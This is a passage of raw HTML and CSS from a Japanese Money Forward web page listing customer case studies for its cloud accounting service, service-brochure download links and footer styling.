src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20170%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2025/11/つなぐスタジオ株式会社様-300x170.png" class="lazyload mfc_caseList_block_item_img" alt="つなぐスタジオ株式会社" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/11/つなぐスタジオ株式会社様-300x170.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/11/つなぐスタジオ株式会社様-150x85.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/11/つなぐスタジオ株式会社様.png 700w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><h4 class="mfc_caseList_block_item_title"><a href="https://biz.moneyforward.com/case/13958/">「ひとり法人プラン」の全方位サポートで実現！ 地方企業の成長を支える高効率バックオフィス</a></h4><div class="mfc_caseList_block_item_companyName">つなぐスタジオ株式会社</div></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/13905/" class="mfc_linkImg_wrap"><noscript><img width="300" height="200" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/マルセロ様サムネ-300x200.png" class="mfc_caseList_block_item_img" alt="合同会社マルセロ" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/マルセロ様サムネ-300x200.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/マルセロ様サムネ-150x100.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/マルセロ様サムネ.png 630w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/マルセロ様サムネ-300x200.png" class="lazyload mfc_caseList_block_item_img" alt="合同会社マルセロ" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/マルセロ様サムネ-300x200.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/マルセロ様サムネ-150x100.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/マルセロ様サムネ.png 630w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><h4 class="mfc_caseList_block_item_title"><a href="https://biz.moneyforward.com/case/13905/">会社設立から圧倒的な便利さ！会計や給与、経費でもさらなる効率化に期待</a></h4><div class="mfc_caseList_block_item_companyName">合同会社マルセロ</div></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/13881/" class="mfc_linkImg_wrap"><noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/ネルアポ様-300x180.png" class="mfc_caseList_block_item_img" alt="合同会社ネルアポ " decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/ネルアポ様-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/ネルアポ様-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/ネルアポ様.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/ネルアポ様-300x180.png" class="lazyload mfc_caseList_block_item_img" alt="合同会社ネルアポ " decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/ネルアポ様-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/ネルアポ様-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/ネルアポ様.png 700w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><h4 class="mfc_caseList_block_item_title"><a href="https://biz.moneyforward.com/case/13881/">「マネーフォワード クラウド」で実現！経費精算の効率化と〝本業集中〟経営</a></h4><div class="mfc_caseList_block_item_companyName">合同会社ネルアポ</div></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/13844/" class="mfc_linkImg_wrap"><noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627931-1-300x180.png" class="mfc_caseList_block_item_img" alt="合同会社R・Vision Partners" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627931-1-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627931-1-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627931-1.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627931-1-300x180.png" class="lazyload mfc_caseList_block_item_img" alt="合同会社R・Vision Partners" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627931-1-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627931-1-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627931-1.png 700w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><h4 class="mfc_caseList_block_item_title"><a href="https://biz.moneyforward.com/case/13844/">月3日かかっていた手作業が半日以下に。わかりやすいUIと一貫した連携機能が、苦手意識を持たずに本業に集中できるバックオフィス環境を実現</a></h4><div class="mfc_caseList_block_item_companyName">合同会社R・Vision Partners</div></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/13816/" class="mfc_linkImg_wrap"><noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627943-1-1-300x180.png" class="mfc_caseList_block_item_img" alt="システムディレクション株式会社" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627943-1-1-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627943-1-1-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627943-1-1.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627943-1-1-300x180.png" class="lazyload mfc_caseList_block_item_img" alt="システムディレクション株式会社" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627943-1-1-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627943-1-1-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/10/Group-627943-1-1.png 700w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><h4 class="mfc_caseList_block_item_title"><a href="https://biz.moneyforward.com/case/13816/">ゼロからの法人設立・経理でも安心！ 私を変えたマネーフォワード クラウド</a></h4><div class="mfc_caseList_block_item_companyName">システムディレクション株式会社</div></li></ul><div class="mfc_wrapBottomLink"><p><a href="https://biz.moneyforward.com/case/service/accounting/" class="mfc_linkBtn_arw_lv01">事例をもっと見る</a></p></div></div></div></section><section class="mfc_section_lv01"><div class="mfc_section_inner"><div class="mfc_serviceCase_wrap"><div class="mfc_title_block"><h2 class="mfc_heading_lv01">お役立ち資料</h2></div><ul class="mfc_caseList_block"><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/library/617/?provider=case&provider_info=cv.5570.part.case_footer_library" class="mfc_linkImg_wrap" target="_blank" rel="noopener"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/library/wp-content/uploads/2021/09/unnamed-file.png" class="mfc_caseList_block_item_img" alt="マネーフォワード クラウド会計 サービス資料" loading="lazy"></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/library/wp-content/uploads/2021/09/unnamed-file.png" class="lazyload mfc_caseList_block_item_img" alt="マネーフォワード クラウド会計 サービス資料" loading="lazy"> </a><h4 class="mfc_caseList_block_item_title"><a href="https://biz.moneyforward.com/library/617/?provider=case&provider_info=cv.5570.part.case_footer_library" target="_blank" rel="noopener">マネーフォワード クラウド会計 サービス資料</a></h4> <a href="https://biz.moneyforward.com/library/617/?provider=case&provider_info=cv.5570.part.case_footer_library" class="mfc_caseList_block_button" target="_blank" rel="noopener">資料をダウンロード</a></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/library/499/?provider=case&provider_info=cv.5570.part.case_footer_library" class="mfc_linkImg_wrap" target="_blank" rel="noopener"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/library/wp-content/uploads/2024/02/5分でわかるマネーフォワード-クラウド.png" class="mfc_caseList_block_item_img" alt="マネーフォワード クラウド サービス資料" loading="lazy"></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/library/wp-content/uploads/2024/02/5分でわかるマネーフォワード-クラウド.png" class="lazyload mfc_caseList_block_item_img" alt="マネーフォワード クラウド サービス資料" loading="lazy"> </a><h4 class="mfc_caseList_block_item_title"><a href="https://biz.moneyforward.com/library/499/?provider=case&provider_info=cv.5570.part.case_footer_library" target="_blank" rel="noopener">マネーフォワード クラウド サービス資料</a></h4> <a href="https://biz.moneyforward.com/library/499/?provider=case&provider_info=cv.5570.part.case_footer_library" class="mfc_caseList_block_button" target="_blank" rel="noopener">資料をダウンロード</a></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/library/692/?provider=case&provider_info=cv.5570.part.case_footer_library" class="mfc_linkImg_wrap" target="_blank" rel="noopener"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/library/wp-content/uploads/2021/09/112-1.png" class="mfc_caseList_block_item_img" alt="マネーフォワード クラウド利用プランまるわかりガイド" loading="lazy"></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/library/wp-content/uploads/2021/09/112-1.png" class="lazyload mfc_caseList_block_item_img" alt="マネーフォワード クラウド利用プランまるわかりガイド" loading="lazy"> </a><h4 class="mfc_caseList_block_item_title"><a href="https://biz.moneyforward.com/library/692/?provider=case&provider_info=cv.5570.part.case_footer_library" target="_blank" rel="noopener">マネーフォワード クラウド利用プランまるわかりガイド</a></h4> <a href="https://biz.moneyforward.com/library/692/?provider=case&provider_info=cv.5570.part.case_footer_library" class="mfc_caseList_block_button" target="_blank" rel="noopener">資料をダウンロード</a></li></ul><div class="mfc_wrapBottomLink"><p><a href="https://biz.moneyforward.com/library/?provider=case&provider_info=cv.5570.part.case_footer_library" class="mfc_linkBtn_arw_lv01" target="_blank" rel="noopener">お役立ち資料をもっと見る</a></p></div></div></div></section><div class="mfc_section_inner"><ul id="sidebar"><section class="widget money-widget"><div  class="money-71dd4a35ceb5ba20e68be7f4b6a3bf04" id="money-71dd4a35ceb5ba20e68be7f4b6a3bf04"></div></section></ul></div><div class="mfc_fixed_cv_area"><section class="mfc_section_cv_area_wrap"><div class="mfc_section_inner"><div class="mfc_cv_area"><ul class="mfc_cv_btn_wrap"><li><a href="https://biz.moneyforward.com/library/617/?provider=case&provider_info=cv.5570.part.fixed-footer" class="mfc_linkBtn_download_lv01" target="_blank" rel="noopener">資料をダウンロード</a></li><li><a href="https://erp.moneyforward.com/registration/new?provider=case&provider_info=cv.5570.part.fixed-footer" class="mfc_linkBtn_arw_lv02" target="_blank" rel="noopener">無料で使ってみる</a></li></ul></div></div></section></div></div></div></main><div id="app-footer"><style>@keyframes scroll-hint-appear{0%{transform:translateX(40px);opacity:0}10%{opacity:1}50%,100%{transform:translateX(-40px);opacity:0}}.scroll-hint-icon{position:absolute;top:calc(50% - 25px);left:calc(50% - 60px);box-sizing:border-box;width:120px;height:auto;border-radius:5px;transition:opacity .3s;opacity:0;background:rgba(0, 0, 0, 0.7);text-align:center;padding:20px 10px 10px 10px}.scroll-hint-icon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;pointer-events:none}.scroll-hint-text{font-size:10px;color:#fff;margin-top:5px}.scroll-hint-icon-wrap.is-active .scroll-hint-icon{opacity:.8}.scroll-hint-icon:before{display:inline-block;width:40px;height:40px;color:#fff;vertical-align:middle;text-align:center;content:"";background-size:contain;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri])}.scroll-hint-icon:after{content:"";width:34px;height:14px;display:block;position:absolute;top:10px;left:50%;margin-left:-20px;background-repeat:no-repeat;background-image:url([data-uri]);opacity:0;transition-delay:2.4s}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:after{opacity:1}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:before{animation:scroll-hint-appear 1.2s linear;animation-iteration-count:2}.scroll-hint-icon-white{background-color:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.4)}.scroll-hint-icon-white:before{background-image:url([data-uri])}.scroll-hint-icon-white:after{background-image:url([data-uri])}.scroll-hint-icon-white .scroll-hint-text{color:#000}.scroll-hint-shadow-wrap{position:relative}.scroll-hint-shadow-wrap::after{content:"";width:20px;height:100%;background:linear-gradient(270deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;right:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap::before{content:"";width:20px;height:100%;background:linear-gradient(90deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;left:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap:has(.scroll-hint.is-right-scrollable)::after,.scroll-hint-shadow-wrap.is-right-scrollable::after{opacity:1;visibility:visible}.scroll-hint-shadow-wrap:has(.scroll-hint.is-left-scrollable)::before,.scroll-hint-shadow-wrap.is-left-scrollable::before{opacity:1;visibility:visible}.app-collapse-link{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-collapse-link:hover{color:#0054ac;text-decoration:none}.app-collapse-link::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:22px;height:22px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/07a14d4eb7aed17bd27c.svg);background-repeat:no-repeat;background-position:center;background-size:22px}.app-collapse-link.is-open::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9fe61a788a122e631c1a.svg)}.app-collapse{height:0;overflow:hidden;transition:height .25s ease-in-out}.app-collapse.is-enter{visibility:hidden;position:absolute;height:auto;transition:none}.app-collapse.is-open{height:auto}.app-dropdown{position:relative;z-index:0}.app-dropdown-menu{display:none;position:absolute;z-index:100;top:100%;left:0}.app-dropdown-menu.is-open{display:block}.app-tab-pane{display:none}.app-tab-pane.is-active{display:block}.app-modal{display:none;position:fixed;z-index:400;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;-webkit-overflow-scrolling:touch}.app-modal.is-open{display:block}.app-modal .app-modal-backdrop{position:fixed;z-index:0;top:0;left:0;width:100vw;height:100vh;transition:opacity .15s linear;opacity:0;background-color:#2d344b}.app-modal .app-modal-backdrop.is-open{opacity:.5}.app-modal .app-modal-dialog{position:relative;z-index:100;width:calc(100% - 16px);max-width:748px;margin:8px auto;transform:translate(0, -120px);transition:transform .3s ease-out,opacity .15s linear;opacity:0;pointer-events:none}.app-modal .app-modal-dialog.is-open{transform:none;opacity:1}.app-modal .app-content{display:flex;position:relative;z-index:0;flex-direction:column;width:100%;padding:12px;border-radius:4px;outline:0;background-color:#fff;pointer-events:auto}.app-modal .app-modal-header{position:relative;z-index:0;min-height:24px;padding:0 0 16px}.app-modal .app-modal-heading{font-size:18px;font-weight:400}.app-modal .app-modal-close-button{display:none}.app-modal .app-modal-close-button>*{pointer-events:none}.app-scrollable img{max-width:none}.app-scrollable .scroll-hint-icon-wrap{z-index:200}.app-footer-container{width:100%;background-color:#2d344b;color:#fff}.app-footer-container .app-footer-nav-container{background-color:#f4f4f7;color:#2d344b}.app-footer-container .app-footer-nav-contents{width:100%;max-width:1232px}.app-footer-container .app-footer-logo-container{display:none}.app-footer-container .app-footer-heading{display:block;position:relative;z-index:0;padding:16px 48px 16px 16px;border-bottom:1px solid #b8bcc9;font-size:12px;font-weight:400;cursor:pointer}.app-footer-container .app-footer-heading::after{content:"";position:absolute;top:50%;right:16px;width:16px;height:16px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/708ea01080493754e59e.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-footer-container .app-footer-heading.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/f02edacc4061e52741ba.svg)}.app-footer-container .app-footer-menu{position:static;min-width:0;margin:0;padding:12px 16px;border:0;border-bottom:1px solid #b8bcc9;border-radius:0;background-color:#fff;color:inherit;font-size:12px}.app-footer-container .app-footer-menu-category>h4{margin:12px 0;font-size:12px;font-weight:700;line-height:1.834}.app-footer-container .app-footer-menu-category>ul{display:block;margin:0;padding:0;list-style:none}.app-footer-container .app-footer-menu-category>ul>li{display:block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a{display:flex;position:relative;z-index:0;flex-direction:column-reverse;margin:12px 0;padding:0 0 0 14px;color:inherit;text-decoration:none}.app-footer-container .app-footer-menu-category>ul>li>a:focus,.app-footer-container .app-footer-menu-category>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:"";position:absolute;top:.1em;left:0;width:10px;height:16px;transform:rotate(-90deg);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/831cfc41894cc3bd04ae.svg);background-repeat:no-repeat;background-position:50% 0;background-size:contain}.app-footer-container .app-footer-menu-category>ul>li>a>br{display:none}.app-footer-container .app-footer-menu-description{display:block;color:#63697f;font-size:10px}.app-footer-container .app-footer-terms{padding:24px 16px;font-size:12px}.app-footer-container .app-footer-terms>ul{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center;margin:0;padding:0;list-style:none;gap:16px}.app-footer-container .app-footer-terms>ul>li{position:relative}.app-footer-container .app-footer-terms>ul>li>a{display:block;color:inherit;text-decoration:none}.app-footer-container .app-footer-terms>ul>li>a:focus,.app-footer-container .app-footer-terms>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-terms>ul>li+li::before{content:"";position:absolute;top:2px;left:-8px;width:1px;height:12px;background-color:#b8bcc9}.app-footer-container .app-footer-note{padding:0 16px;text-align:center}.app-footer-container .app-footer-copyright{margin:0;padding:0 16px;text-align:center}.is-hidden,input.is-hidden{display:none}.mf-mb0{margin-bottom:0px !important}.mf-mt0{margin-top:0px !important}.mf-mb4{margin-bottom:4px !important}.mf-mt4{margin-top:4px !important}.mf-mb8{margin-bottom:8px !important}.mf-mt8{margin-top:8px !important}.mf-mb12{margin-bottom:12px !important}.mf-mt12{margin-top:12px !important}.mf-mb16{margin-bottom:16px !important}.mf-mt16{margin-top:16px !important}.mf-mb20{margin-bottom:20px !important}.mf-mt20{margin-top:20px !important}.mf-mb24{margin-bottom:24px !important}.mf-mt24{margin-top:24px !important}.mf-mb28{margin-bottom:28px !important}.mf-mt28{margin-top:28px !important}.mf-mb32{margin-bottom:32px !important}.mf-mt32{margin-top:32px !important}.mf-mb36{margin-bottom:36px !important}.mf-mt36{margin-top:36px !important}.mf-mb40{margin-bottom:40px !important}.mf-mt40{margin-top:40px !important}.mf-mb44{margin-bottom:44px !important}.mf-mt44{margin-top:44px !important}.mf-mb48{margin-bottom:48px !important}.mf-mt48{margin-top:48px !important}.mf-mb52{margin-bottom:52px !important}.mf-mt52{margin-top:52px !important}.mf-mb56{margin-bottom:56px !important}.mf-mt56{margin-top:56px !important}.mf-mb60{margin-bottom:60px !important}.mf-mt60{margin-top:60px !important}.mf-mb64{margin-bottom:64px !important}.mf-mt64{margin-top:64px !important}.mf-mb68{margin-bottom:68px !important}.mf-mt68{margin-top:68px !important}.mf-mb72{margin-bottom:72px !important}.mf-mt72{margin-top:72px !important}.mf-mb76{margin-bottom:76px !important}.mf-mt76{margin-top:76px !important}.mf-mb80{margin-bottom:80px !important}.mf-mt80{margin-top:80px !important}.mf-ml4{margin-left:4px !important}.mf-ml8{margin-left:8px !important}.mf-ml12{margin-left:12px !important}.mf-ml16{margin-left:16px !important}.mf-ml20{margin-left:20px !important}.mf-ml24{margin-left:24px !important}.mf-ml28{margin-left:28px !important}.mf-ml32{margin-left:32px !important}.mf-ml36{margin-left:36px !important}.mf-ml40{margin-left:40px !important}.mf-ml44{margin-left:44px !important}.mf-ml48{margin-left:48px !important}.mf-ml52{margin-left:52px !important}.mf-ml56{margin-left:56px !important}.mf-ml60{margin-left:60px !important}.mf-ml64{margin-left:64px !important}.mf-ml68{margin-left:68px !important}.mf-ml72{margin-left:72px !important}.mf-ml76{margin-left:76px !important}.mf-ml80{margin-left:80px !important}.is-sp-hidden{display:block}.is-pc-hidden{display:none}.is-sp-hidden-v2{display:none}.is-pc-hidden-v2{display:block}body{margin:0}*,*::before,*::after{box-sizing:border-box}#app-footer{font-size:14px;color:#2d344b;font-family:"Noto Sans JP","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:1.4}#app-footer img{max-width:100%;height:auto;border:0 solid rgba(0,0,0,0);vertical-align:middle}#app-footer h2{margin:0}#app-footer h3{margin-top:0}@media all and (min-width: 768px){.app-modal .app-modal-dialog{margin:24px auto}.app-modal .app-content{padding:24px 32px}.app-modal .app-modal-header{padding:0 40px 16px 0}.app-modal .app-modal-close-button{display:block;position:absolute;z-index:100;top:0;right:0;width:24px;height:24px;margin:0;padding:0;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-modal .app-modal-close-icon{display:block;width:100%;height:100%}.app-footer-container .app-footer-terms{font-size:14px}.app-footer-container.pb96{padding-bottom:96px}.app-footer-container .app-footer-nav-container{padding:32px 8px}.app-footer-container .app-footer-nav-contents{display:flex;position:relative;z-index:0;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;margin:0 auto}.app-footer-container .app-footer-logo-container{display:block;flex-shrink:0;width:100%;padding:0 8px 8px;text-align:left}.app-footer-container .app-footer-heading{margin-bottom:8px;padding:0 0 4px;border-bottom:1px solid #d6d8e0;font-weight:700}.app-footer-container .app-footer-heading::after{content:none;display:none}.app-footer-container .app-footer-menus{width:33.333%;padding:8px}.app-footer-container .app-footer-menu{display:block;padding:0;border-bottom:none;background-color:rgba(0,0,0,0)}.app-footer-container .app-footer-menu-category>h4{margin:0}.app-footer-container .app-footer-menu-category>ul{margin-bottom:16px}.app-footer-container .app-footer-menu-category>ul>li{margin:8px 0}.app-footer-container .app-footer-menu-category>ul>li>a{display:inline-block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:none;display:none}.app-footer-container .app-footer-terms{padding:32px 16px}.app-footer-container .app-footer-terms>ul{gap:16px 32px}.app-footer-container .app-footer-terms>ul>li+li::before{left:-16px;height:16px}.app-footer-container .app-footer-note{padding:0}.mf-mb0-for-pc{margin-bottom:0px !important}.mf-mt0-for-pc{margin-top:0px !important}.mf-mb4-for-pc{margin-bottom:4px !important}.mf-mt4-for-pc{margin-top:4px !important}.mf-mb8-for-pc{margin-bottom:8px !important}.mf-mt8-for-pc{margin-top:8px !important}.mf-mb12-for-pc{margin-bottom:12px !important}.mf-mt12-for-pc{margin-top:12px !important}.mf-mb16-for-pc{margin-bottom:16px !important}.mf-mt16-for-pc{margin-top:16px !important}.mf-mb20-for-pc{margin-bottom:20px !important}.mf-mt20-for-pc{margin-top:20px !important}.mf-mb24-for-pc{margin-bottom:24px !important}.mf-mt24-for-pc{margin-top:24px !important}.mf-mb28-for-pc{margin-bottom:28px !important}.mf-mt28-for-pc{margin-top:28px !important}.mf-mb32-for-pc{margin-bottom:32px !important}.mf-mt32-for-pc{margin-top:32px !important}.mf-mb36-for-pc{margin-bottom:36px !important}.mf-mt36-for-pc{margin-top:36px !important}.mf-mb40-for-pc{margin-bottom:40px !important}.mf-mt40-for-pc{margin-top:40px !important}.mf-mb44-for-pc{margin-bottom:44px !important}.mf-mt44-for-pc{margin-top:44px !important}.mf-mb48-for-pc{margin-bottom:48px !important}.mf-mt48-for-pc{margin-top:48px !important}.mf-mb52-for-pc{margin-bottom:52px !important}.mf-mt52-for-pc{margin-top:52px !important}.mf-mb56-for-pc{margin-bottom:56px !important}.mf-mt56-for-pc{margin-top:56px !important}.mf-mb60-for-pc{margin-bottom:60px !important}.mf-mt60-for-pc{margin-top:60px !important}.mf-mb64-for-pc{margin-bottom:64px !important}.mf-mt64-for-pc{margin-top:64px !important}.mf-mb68-for-pc{margin-bottom:68px !important}.mf-mt68-for-pc{margin-top:68px !important}.mf-mb72-for-pc{margin-bottom:72px !important}.mf-mt72-for-pc{margin-top:72px !important}.mf-mb76-for-pc{margin-bottom:76px !important}.mf-mt76-for-pc{margin-top:76px !important}.mf-mb80-for-pc{margin-bottom:80px !important}.mf-mt80-for-pc{margin-top:80px !important}.mf-ml0-for-pc{margin-left:0px !important}.mf-ml4-for-pc{margin-left:4px !important}.mf-ml8-for-pc{margin-left:8px !important}.mf-ml12-for-pc{margin-left:12px !important}.mf-ml16-for-pc{margin-left:16px !important}.mf-ml20-for-pc{margin-left:20px !important}.mf-ml24-for-pc{margin-left:24px !important}.mf-ml28-for-pc{margin-left:28px !important}.mf-ml32-for-pc{margin-left:32px !important}.mf-ml36-for-pc{margin-left:36px !important}.mf-ml40-for-pc{margin-left:40px !important}.mf-ml44-for-pc{margin-left:44px !important}.mf-ml48-for-pc{margin-left:48px !important}.mf-ml52-for-pc{margin-left:52px !important}.mf-ml56-for-pc{margin-left:56px !important}.mf-ml60-for-pc{margin-left:60px !important}.mf-ml64-for-pc{margin-left:64px !important}.mf-ml68-for-pc{margin-left:68px !important}.mf-ml72-for-pc{margin-left:72px !important}.mf-ml76-for-pc{margin-left:76px !important}.mf-ml80-for-pc{margin-left:80px !important}}@media all and (min-width: 960px){.app-modal .app-modal-heading{font-size:20px}.app-modal .app-modal-dialog{max-width:900px}.app-footer-container .app-footer-menus{width:20%}.app-footer-container .app-footer-menus:nth-of-type(1),.app-footer-container .app-footer-menus:nth-of-type(3){width:40%}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu{display:flex;align-items:flex-start;justify-content:space-between}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu-category,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu-category{width:calc(50% - 8px)}#app-footer{font-size:16px}}@media all and (min-width: 1240px){.mf-mb0-for-pc-v2{margin-bottom:0px !important}.mf-mt0-for-pc-v2{margin-top:0px !important}.mf-mb4-for-pc-v2{margin-bottom:4px !important}.mf-mt4-for-pc-v2{margin-top:4px !important}.mf-mb8-for-pc-v2{margin-bottom:8px !important}.mf-mt8-for-pc-v2{margin-top:8px !important}.mf-mb12-for-pc-v2{margin-bottom:12px !important}.mf-mt12-for-pc-v2{margin-top:12px !important}.mf-mb16-for-pc-v2{margin-bottom:16px !important}.mf-mt16-for-pc-v2{margin-top:16px !important}.mf-mb20-for-pc-v2{margin-bottom:20px !important}.mf-mt20-for-pc-v2{margin-top:20px !important}.mf-mb24-for-pc-v2{margin-bottom:24px !important}.mf-mt24-for-pc-v2{margin-top:24px !important}.mf-mb28-for-pc-v2{margin-bottom:28px !important}.mf-mt28-for-pc-v2{margin-top:28px !important}.mf-mb32-for-pc-v2{margin-bottom:32px !important}.mf-mt32-for-pc-v2{margin-top:32px !important}.mf-mb36-for-pc-v2{margin-bottom:36px !important}.mf-mt36-for-pc-v2{margin-top:36px !important}.mf-mb40-for-pc-v2{margin-bottom:40px !important}.mf-mt40-for-pc-v2{margin-top:40px !important}.mf-mb44-for-pc-v2{margin-bottom:44px !important}.mf-mt44-for-pc-v2{margin-top:44px !important}.mf-mb48-for-pc-v2{margin-bottom:48px !important}.mf-mt48-for-pc-v2{margin-top:48px !important}.mf-mb52-for-pc-v2{margin-bottom:52px !important}.mf-mt52-for-pc-v2{margin-top:52px !important}.mf-mb56-for-pc-v2{margin-bottom:56px !important}.mf-mt56-for-pc-v2{margin-top:56px !important}.mf-mb60-for-pc-v2{margin-bottom:60px !important}.mf-mt60-for-pc-v2{margin-top:60px !important}.mf-mb64-for-pc-v2{margin-bottom:64px !important}.mf-mt64-for-pc-v2{margin-top:64px !important}.mf-mb68-for-pc-v2{margin-bottom:68px !important}.mf-mt68-for-pc-v2{margin-top:68px !important}.mf-mb72-for-pc-v2{margin-bottom:72px !important}.mf-mt72-for-pc-v2{margin-top:72px !important}.mf-mb76-for-pc-v2{margin-bottom:76px !important}.mf-mt76-for-pc-v2{margin-top:76px !important}.mf-mb80-for-pc-v2{margin-bottom:80px !important}.mf-mt80-for-pc-v2{margin-top:80px !important}.mf-ml0-for-pc-v2{margin-left:0px !important}.mf-ml4-for-pc-v2{margin-left:4px !important}.mf-ml8-for-pc-v2{margin-left:8px !important}.mf-ml12-for-pc-v2{margin-left:12px 